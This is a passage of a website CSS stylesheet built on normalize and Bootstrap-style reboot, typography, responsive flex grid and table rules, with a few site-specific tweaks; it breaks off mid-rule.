a:hover {
  outline-width: 0; }

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: bolder; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background-color: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

img {
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

button,
input,
select,
textarea {
  font: inherit; }

optgroup {
  font-weight: bold; }

button,
input,
select {
  overflow: visible; }

button,
input,
select,
textarea {
  margin: 0; }

button,
select {
  text-transform: none; }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  cursor: pointer; }

[disabled] {
  cursor: default; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

button:-moz-focusring,
input:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

html {
  box-sizing: border-box; }

*,
*::before,
*::after {
  box-sizing: inherit; }

@-ms-viewport {
  width: device-width; }

html {
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }


[tabindex="-1"]:focus {
  outline: none !important; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #818a91; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

a {
  color: #0275d8;
  text-decoration: none; }
  a:focus, a:hover {
    color: #014c8c;
    text-decoration: none; }
  a:focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: none; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle; }

[role="button"] {
  cursor: pointer; }

a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
      touch-action: manipulation; }

table {
  border-collapse: collapse;
  background-color: transparent; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #818a91;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: left; }

label {
    width: 240px;
    text-align: right;
    padding-right: 10px;
  display: inline-block;
  margin-bottom: .5rem; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
textarea {
  margin: 0;
  line-height: inherit;
  border-radius: 0; }

input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
  cursor: not-allowed; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit; }

input[type="search"] {
  -webkit-appearance: none; }

output {
  display: inline-block; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 700;
  line-height: 1.2;
  color: inherit;
  font-family: 'Roboto Condensed', sans-serif;
  }

h1, .h1 {
  font-size: 3vw; }

h2, .h2 {
  font-size: 37px; }

h3, .h3 {
  font-size: 1.5em; }

h4, .h4 {
  font-size: 1.em;
  }

h5, .h5 {
  font-size: 1em; }

h6, .h6 {
  font-size: 0.8em; }
.hidden{
  display:none;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: normal; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 5px; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #eceeef; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #818a91; }
  .blockquote-footer::before {
    content: "\2014 \00A0"; }

.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #eceeef;
  border-left: 0; }

.blockquote-reverse .blockquote-footer::before {
  content: ""; }

.blockquote-reverse .blockquote-footer::after {
  content: "\00A0 \2014"; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px; }
  @media (min-width: 830px) {
    .container {
      max-width: 576px; } }
  @media (min-width: 900px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1200px; } }
  @media (min-width: 1460px) {
    .container {
      max-width: 1460px; } }

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 20px;
  padding-right: 20px; }

.row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
   }
  .row_top {
      height: 137px;
			background: url("../../../img/top-bcg.svg");
			background-repeat: no-repeat;
			position: relative;
			background-size: auto;
  }
  .row_subpage {
    display: -webkit-block;
    display: -ms-block;
    display: block;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px;
  width: 100%; }

.col-xs {
  position: relative;
  -webkit-flex-basis: 0;
      -ms-flex-preferred-size: 0;
          flex-basis: 0;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px; }

.col-xs-1 {
  -webkit-flex: 0 0 8.3333333333%;
      -ms-flex: 0 0 8.3333333333%;
          flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-xs-2 {
  -webkit-flex: 0 0 16.6666666667%;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-xs-3 {
  -webkit-flex: 0 0 25%;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

.col-xs-4 {
  -webkit-flex: 0 0 33.3333333333%;
      -ms-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-xs-5 {
  -webkit-flex: 0 0 41.6666666667%;
      -ms-flex: 0 0 41.6666666667%;
          flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-xs-6 {
  -webkit-flex: 0 0 50%;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.col-xs-7 {
  -webkit-flex: 0 0 58.3333333333%;
      -ms-flex: 0 0 58.3333333333%;
          flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-xs-8 {
  -webkit-flex: 0 0 66.6666666667%;
      -ms-flex: 0 0 66.6666666667%;
          flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-xs-9 {
  -webkit-flex: 0 0 75%;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%; }

.col-xs-10 {
  -webkit-flex: 0 0 83.3333333333%;
      -ms-flex: 0 0 83.3333333333%;
          flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-xs-11 {
  -webkit-flex: 0 0 91.6666666667%;
      -ms-flex: 0 0 91.6666666667%;
          flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-xs-12 {
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

.pull-xs-0 {
  right: auto; }

.pull-xs-1 {
  right: 8.3333333333%; }

.pull-xs-2 {
  right: 16.6666666667%; }

.pull-xs-3 {
  right: 25%; }

.pull-xs-4 {
  right: 33.3333333333%; }

.pull-xs-5 {
  right: 41.6666666667%; }

.pull-xs-6 {
  right: 50%; }

.pull-xs-7 {
  right: 58.3333333333%; }

.pull-xs-8 {
  right: 66.6666666667%; }

.pull-xs-9 {
  right: 75%; }

.pull-xs-10 {
  right: 83.3333333333%; }

.pull-xs-11 {
  right: 91.6666666667%; }

.pull-xs-12 {
  right: 100%; }

.push-xs-0 {
  left: auto; }

.push-xs-1 {
  left: 8.3333333333%; }

.push-xs-2 {
  left: 16.6666666667%; }

.push-xs-3 {
  left: 25%; }

.push-xs-4 {
  left: 33.3333333333%; }

.push-xs-5 {
  left: 41.6666666667%; }

.push-xs-6 {
  left: 50%; }

.push-xs-7 {
  left: 58.3333333333%; }

.push-xs-8 {
  left: 66.6666666667%; }

.push-xs-9 {
  left: 75%; }

.push-xs-10 {
  left: 83.3333333333%; }

.push-xs-11 {
  left: 91.6666666667%; }

.push-xs-12 {
  left: 100%; }

.offset-xs-1 {
  margin-left: 8.3333333333%; }

.offset-xs-2 {
  margin-left: 16.6666666667%; }

.offset-xs-3 {
  margin-left: 25%; }

.offset-xs-4 {
  margin-left: 33.3333333333%; }

.offset-xs-5 {
  margin-left: 41.6666666667%; }

.offset-xs-6 {
  margin-left: 50%; }

.offset-xs-7 {
  margin-left: 58.3333333333%; }

.offset-xs-8 {
  margin-left: 66.6666666667%; }

.offset-xs-9 {
  margin-left: 75%; }

.offset-xs-10 {
  margin-left: 83.3333333333%; }

.offset-xs-11 {
  margin-left: 91.6666666667%; }

@media (min-width: 830px) {
  .col-sm {
    position: relative;
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
    min-height: 1px;
    padding-right: 20px;
    padding-left: 20px; }
  .col-sm-1 {
    -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-sm-2 {
    -webkit-flex: 0 0 16.6666666667%;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-sm-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    -webkit-flex: 0 0 33.3333333333%;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-sm-5 {
    -webkit-flex: 0 0 41.6666666667%;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-sm-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -webkit-flex: 0 0 58.3333333333%;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-sm-8 {
    -webkit-flex: 0 0 66.6666666667%;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-sm-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -webkit-flex: 0 0 83.3333333333%;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-sm-11 {
    -webkit-flex: 0 0 91.6666666667%;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-sm-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .pull-sm-0 {
    right: auto; }
  .pull-sm-1 {
    right: 8.3333333333%; }
  .pull-sm-2 {
    right: 16.6666666667%; }
  .pull-sm-3 {
    right: 25%; }
  .pull-sm-4 {
    right: 33.3333333333%; }
  .pull-sm-5 {
    right: 41.6666666667%; }
  .pull-sm-6 {
    right: 50%; }
  .pull-sm-7 {
    right: 58.3333333333%; }
  .pull-sm-8 {
    right: 66.6666666667%; }
  .pull-sm-9 {
    right: 75%; }
  .pull-sm-10 {
    right: 83.3333333333%; }
  .pull-sm-11 {
    right: 91.6666666667%; }
  .pull-sm-12 {
    right: 100%; }
  .push-sm-0 {
    left: auto; }
  .push-sm-1 {
    left: 8.3333333333%; }
  .push-sm-2 {
    left: 16.6666666667%; }
  .push-sm-3 {
    left: 25%; }
  .push-sm-4 {
    left: 33.3333333333%; }
  .push-sm-5 {
    left: 41.6666666667%; }
  .push-sm-6 {
    left: 50%; }
  .push-sm-7 {
    left: 58.3333333333%; }
  .push-sm-8 {
    left: 66.6666666667%; }
  .push-sm-9 {
    left: 75%; }
  .push-sm-10 {
    left: 83.3333333333%; }
  .push-sm-11 {
    left: 91.6666666667%; }
  .push-sm-12 {
    left: 100%; }
  .offset-sm-0 {
    margin-left: 0%; }
  .offset-sm-1 {
    margin-left: 8.3333333333%; }
  .offset-sm-2 {
    margin-left: 16.6666666667%; }
  .offset-sm-3 {
    margin-left: 25%; }
  .offset-sm-4 {
    margin-left: 33.3333333333%; }
  .offset-sm-5 {
    margin-left: 41.6666666667%; }
  .offset-sm-6 {
    margin-left: 50%; }
  .offset-sm-7 {
    margin-left: 58.3333333333%; }
  .offset-sm-8 {
    margin-left: 66.6666666667%; }
  .offset-sm-9 {
    margin-left: 75%; }
  .offset-sm-10 {
    margin-left: 83.3333333333%; }
  .offset-sm-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 900px) {
  .col-md {
    position: relative;
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
    min-height: 1px;
    padding-right: 20px;
    padding-left: 20px; }
  .col-md-1 {
    -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-md-2 {
    -webkit-flex: 0 0 16.6666666667%;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-md-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -webkit-flex: 0 0 33.3333333333%;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-md-5 {
    -webkit-flex: 0 0 41.6666666667%;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-md-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -webkit-flex: 0 0 58.3333333333%;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-md-8 {
    -webkit-flex: 0 0 66.6666666667%;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-md-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -webkit-flex: 0 0 83.3333333333%;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-md-11 {
    -webkit-flex: 0 0 91.6666666667%;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-md-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .pull-md-0 {
    right: auto; }
  .pull-md-1 {
    right: 8.3333333333%; }
  .pull-md-2 {
    right: 16.6666666667%; }
  .pull-md-3 {
    right: 25%; }
  .pull-md-4 {
    right: 33.3333333333%; }
  .pull-md-5 {
    right: 41.6666666667%; }
  .pull-md-6 {
    right: 50%; }
  .pull-md-7 {
    right: 58.3333333333%; }
  .pull-md-8 {
    right: 66.6666666667%; }
  .pull-md-9 {
    right: 75%; }
  .pull-md-10 {
    right: 83.3333333333%; }
  .pull-md-11 {
    right: 91.6666666667%; }
  .pull-md-12 {
    right: 100%; }
  .push-md-0 {
    left: auto; }
  .push-md-1 {
    left: 8.3333333333%; }
  .push-md-2 {
    left: 16.6666666667%; }
  .push-md-3 {
    left: 25%; }
  .push-md-4 {
    left: 33.3333333333%; }
  .push-md-5 {
    left: 41.6666666667%; }
  .push-md-6 {
    left: 50%; }
  .push-md-7 {
    left: 58.3333333333%; }
  .push-md-8 {
    left: 66.6666666667%; }
  .push-md-9 {
    left: 75%; }
  .push-md-10 {
    left: 83.3333333333%; }
  .push-md-11 {
    left: 91.6666666667%; }
  .push-md-12 {
    left: 100%; }
  .offset-md-0 {
    margin-left: 0%; }
  .offset-md-1 {
    margin-left: 8.3333333333%; }
  .offset-md-2 {
    margin-left: 16.6666666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.3333333333%; }
  .offset-md-5 {
    margin-left: 41.6666666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.3333333333%; }
  .offset-md-8 {
    margin-left: 66.6666666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.3333333333%; }
  .offset-md-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1200px) {
  .col-lg {
    position: relative;
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
    min-height: 1px;
    padding-right: 20px;
    padding-left: 20px; }
  .col-lg-1 {
    -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-lg-2 {
    -webkit-flex: 0 0 16.6666666667%;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -webkit-flex: 0 0 33.3333333333%;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-lg-5 {
    -webkit-flex: 0 0 41.6666666667%;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-lg-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -webkit-flex: 0 0 58.3333333333%;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-lg-8 {
    -webkit-flex: 0 0 66.6666666667%;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-lg-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -webkit-flex: 0 0 83.3333333333%;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-lg-11 {
    -webkit-flex: 0 0 91.6666666667%;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-lg-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .pull-lg-0 {
    right: auto; }
  .pull-lg-1 {
    right: 8.3333333333%; }
  .pull-lg-2 {
    right: 16.6666666667%; }
  .pull-lg-3 {
    right: 25%; }
  .pull-lg-4 {
    right: 33.3333333333%; }
  .pull-lg-5 {
    right: 41.6666666667%; }
  .pull-lg-6 {
    right: 50%; }
  .pull-lg-7 {
    right: 58.3333333333%; }
  .pull-lg-8 {
    right: 66.6666666667%; }
  .pull-lg-9 {
    right: 75%; }
  .pull-lg-10 {
    right: 83.3333333333%; }
  .pull-lg-11 {
    right: 91.6666666667%; }
  .pull-lg-12 {
    right: 100%; }
  .push-lg-0 {
    left: auto; }
  .push-lg-1 {
    left: 8.3333333333%; }
  .push-lg-2 {
    left: 16.6666666667%; }
  .push-lg-3 {
    left: 25%; }
  .push-lg-4 {
    left: 33.3333333333%; }
  .push-lg-5 {
    left: 41.6666666667%; }
  .push-lg-6 {
    left: 50%; }
  .push-lg-7 {
    left: 58.3333333333%; }
  .push-lg-8 {
    left: 66.6666666667%; }
  .push-lg-9 {
    left: 75%; }
  .push-lg-10 {
    left: 83.3333333333%; }
  .push-lg-11 {
    left: 91.6666666667%; }
  .push-lg-12 {
    left: 100%; }
  .offset-lg-0 {
    margin-left: 0%; }
  .offset-lg-1 {
    margin-left: 8.3333333333%; }
  .offset-lg-2 {
    margin-left: 16.6666666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.3333333333%; }
  .offset-lg-5 {
    margin-left: 41.6666666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.3333333333%; }
  .offset-lg-8 {
    margin-left: 66.6666666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.3333333333%; }
  .offset-lg-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1460px) {
  .col-xl {
    position: relative;
    -webkit-flex-basis: 0;
        -ms-flex-preferred-size: 0;
            flex-basis: 0;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
    min-height: 1px;
    padding-right: 20px;
    padding-left: 20px; }
  .col-xl-1 {
    -webkit-flex: 0 0 8.3333333333%;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-xl-2 {
    -webkit-flex: 0 0 16.6666666667%;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-3 {
    -webkit-flex: 0 0 25%;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    -webkit-flex: 0 0 33.3333333333%;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-xl-5 {
    -webkit-flex: 0 0 41.6666666667%;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-xl-6 {
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    -webkit-flex: 0 0 58.3333333333%;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-xl-8 {
    -webkit-flex: 0 0 66.6666666667%;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-xl-9 {
    -webkit-flex: 0 0 75%;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    -webkit-flex: 0 0 83.3333333333%;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-xl-11 {
    -webkit-flex: 0 0 91.6666666667%;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-xl-12 {
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  .pull-xl-0 {
    right: auto; }
  .pull-xl-1 {
    right: 8.3333333333%; }
  .pull-xl-2 {
    right: 16.6666666667%; }
  .pull-xl-3 {
    right: 25%; }
  .pull-xl-4 {
    right: 33.3333333333%; }
  .pull-xl-5 {
    right: 41.6666666667%; }
  .pull-xl-6 {
    right: 50%; }
  .pull-xl-7 {
    right: 58.3333333333%; }
  .pull-xl-8 {
    right: 66.6666666667%; }
  .pull-xl-9 {
    right: 75%; }
  .pull-xl-10 {
    right: 83.3333333333%; }
  .pull-xl-11 {
    right: 91.6666666667%; }
  .pull-xl-12 {
    right: 100%; }
  .push-xl-0 {
    left: auto; }
  .push-xl-1 {
    left: 8.3333333333%; }
  .push-xl-2 {
    left: 16.6666666667%; }
  .push-xl-3 {
    left: 25%; }
  .push-xl-4 {
    left: 33.3333333333%; }
  .push-xl-5 {
    left: 41.6666666667%; }
  .push-xl-6 {
    left: 50%; }
  .push-xl-7 {
    left: 58.3333333333%; }
  .push-xl-8 {
    left: 66.6666666667%; }
  .push-xl-9 {
    left: 75%; }
  .push-xl-10 {
    left: 83.3333333333%; }
  .push-xl-11 {
    left: 91.6666666667%; }
  .push-xl-12 {
    left: 100%; }
  .offset-xl-0 {
    margin-left: 0%; }
  .offset-xl-1 {
    margin-left: 8.3333333333%; }
  .offset-xl-2 {
    margin-left: 16.6666666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.3333333333%; }
  .offset-xl-5 {
    margin-left: 41.6666666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.3333333333%; }
  .offset-xl-8 {
    margin-left: 66.6666666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.3333333333%; }
  .offset-xl-11 {
    margin-left: 91.6666666667%; } }

.table {
  width: 100%;
  max-width: 100%;
	display: block;
	overflow: auto;
  margin-bottom: 1rem; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #eceeef; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  .table tbody + tbody {
    border-top: 2px solid #eceeef; }
  .table .table {
    background-color: #fff; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #eceeef; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #eceeef; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075); }

.table-active,
.table-active > th,
.table-active > td {
